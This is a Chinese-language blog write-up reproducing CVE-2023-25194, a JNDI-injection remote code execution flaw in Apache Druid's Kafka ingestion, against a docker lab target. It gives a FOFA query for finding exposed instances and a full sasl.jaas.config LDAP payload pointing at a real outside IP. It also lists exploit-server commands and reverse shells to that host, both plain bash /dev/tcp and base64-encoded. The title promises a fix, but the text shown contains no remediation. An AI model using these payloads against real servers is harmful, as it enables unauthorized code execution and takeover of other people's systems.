

Apache Druid RCE漏洞复现及修复(CVE-2023-25194)

Apache Druid RCE漏洞复现及修复(CVE-2023-

25194)

产品简介

Apache Druid是⼀个⾼性能的实时⼤数据分析引擎,⽀持快速数据摄取、实时查询和数据可视化。它主

要⽤于OLAP(在线分析处理)场景,能处理PB级别的数据。Druid具有⾼度可扩展、低延迟和⾼吞吐量

的特点,⼴泛应⽤于实时监控、事件驱动分析、⽤户⾏为分析、⽹络安全等领域。通过使⽤Druid,企业

和开发者可以快速获得实时分析结果,提升决策效率。

漏洞简介

在Apache Druid使⽤

Apache Kafka

加载数据的场景下,

未经身份认证的远程攻击者

可配置

Kafka

连接属

性,从⽽利⽤CVE-2023-25194漏洞

触发JNDI注⼊

,最终

执⾏任意代码

。

(其他使⽤Apache Kafka Connect的产品也可能受CVE-2023-25194漏洞影响)

Apache Druid 是⼀个开源的分布式数据存储和分析系统。它设计⽤于处理⼤规模的实时数据,并提供快

速的交互式查询和分析。Apache Druid 使⽤了存在漏洞的 Kafka Connect,攻击者可访问Kafka

Connect Worker,且可以创建或修改连接器时,通过设置sasl.jaas.config属性为恶意类,进⽽可导致

JNDI注⼊漏洞,可通过该漏洞在服务器端任意执⾏代码,写⼊后⻔,获取服务器权限,进⽽控制整个

web服务器。

FOFA查询语句(点击直接查看结果):

app=“APACHE-Druid”

fofa常⽤语法+新功能-⽹络空间测绘

https://www.freebuf.com/sectool/268246.html

Kafka:

Kafka 是⼀个开源的分布式消息系统,Kafka 可以处理⼤量的消息和数据流,具有⾼吞吐量、低延迟、

可扩展性等特点。它被⼴泛应⽤于⼤数据领域,如⽇志收集、数据传输、流处理等场景。

感觉上和 RocketMQ 很类似,主要功能都是⽤来进⾏数据传输的。

漏洞复现

使⽤⼯具:

burp:抓包

java -jar JNDIExploit-1.0-SNAPSHOT.jar:监听,可反弹shell

java -jar JNDIExploit-1.4-SNAPSHOT.jar:监听

操作步骤:



1、抓包,并修改payload

2.使⽤ldap://vps ip:1389/Basic/Command/Base64/[base64_encoded_cmd]进⾏攻击

要执⾏的命令touch /tmp/lm_hackerbase64编码后为dG91Y2ggL3RtcC9sbV9oYWNrZXI=

构造payload:ldap://vps ip:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9sbV9oYWNrZXI=

"sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule required

user.provider.url=\"ldap://218.244.159.113:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9sbV9

oYWNrZXI=\" useFirstPass=\"true\" serviceName=\"x\" debug=\"true\"

group.provider.url=\"xxx\";"},





1.开启JNDIExpolit监听:java -jar JNDIExploit-1.4-SNAPSHOT.jar -i ip

java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 218.244.159.113



发送数据包,回到靶机,进⼊漏洞⽬录下

docker-compose exec web bash

可以看到lm_hacker⽂件被成功创建

参考如下:

https://blog.csdn.net/qq_53003652/article/details/131721688?

spm=1001.2101.3001.6650.1&utm_medium=distribute.pc_relevant.none-task-blog-

2%7Edefault%7ECTRLIST%7ERate-1-131721688-blog-

128964828.235%5Ev43%5Epc_blog_bottom_relevance_base4&depth_1-

utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-

131721688-blog-

128964828.235%5Ev43%5Epc_blog_bottom_relevance_base4&utm_relevant_index=2



bash -i >& /dev/tcp/218.244.159.113/9999 0>&1



java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c

{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8yMTguMjQ0LjE1OS4xMTMvOTk5OSAwPiYx}|{base64,-d}|

{bash,-i}" -A 218.244.159.113

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c

{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8yMTguMjQ0LjE1OS4xMTMvNjY2NiAwPiYx}|{base64,-d}|

{bash,-i}" -A 218.244.159.113

nc -lvp 9999

https://www.cnblogs.com/xiaoyunxiaogang/p/17469403.html

9240

9240

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?